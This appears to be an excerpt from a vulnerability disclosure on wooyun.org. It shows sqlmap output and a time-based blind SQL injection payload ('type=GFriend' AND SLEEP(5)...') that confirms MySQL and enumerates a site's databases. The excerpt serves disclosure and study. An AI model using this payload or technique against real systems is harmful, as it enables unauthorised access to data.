 Title: MySQL > 5.0.11 AND time-based blind
Payload: type=GFriend' AND SLEEP(5) AND 'ZHZE'='ZHZE&_=1452959678039
---
[23:59:08] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.29
back-end DBMS: MySQL 5.0.11
[23:59:08] [INFO] fetching database names
[23:59:08] [INFO] fetching number of databases
[23:59:08] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:59:08] [INFO] retrieved:
[23:59:08] [INFO] heuristics detected web page charset 'ascii'
[23:59:08] [WARNING] reflective value(s) found and filtering out
3
[23:59:09] [INFO] retrieved: information_schema
[23:59:41] [INFO] retrieved: aushop
[23:59:53] [INFO] retrieved: test
available databases [3]:
[*] aushop
[*] information_schema
[*] test
www.wooyun.org